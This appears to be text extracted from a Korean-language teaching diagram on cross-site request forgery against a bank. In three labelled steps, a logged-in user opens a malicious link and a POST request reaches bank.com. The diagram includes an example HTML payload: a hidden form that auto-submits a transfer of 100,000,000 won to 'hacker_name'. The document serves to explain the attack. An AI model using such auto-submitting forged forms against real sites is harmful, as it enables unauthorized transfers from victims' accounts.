 ① 악성 링크 제공
해커에게 1억 원을 송금하는 form
권한 있는
요청이네?
OK!
… other HTML codes …
<form action="https://bank.com/transfer/" id="hacker_form">
<input type="hidden" name="to" value="hacker_name"/>
<input type="hidden" name="money" value="100000000"/>
</form>
<script>
document.getElementById("hacker_form").submit();
</script>
③ POST 요청
bank.com
② 악성 링크 접속
로그인한 유저 (권한 有)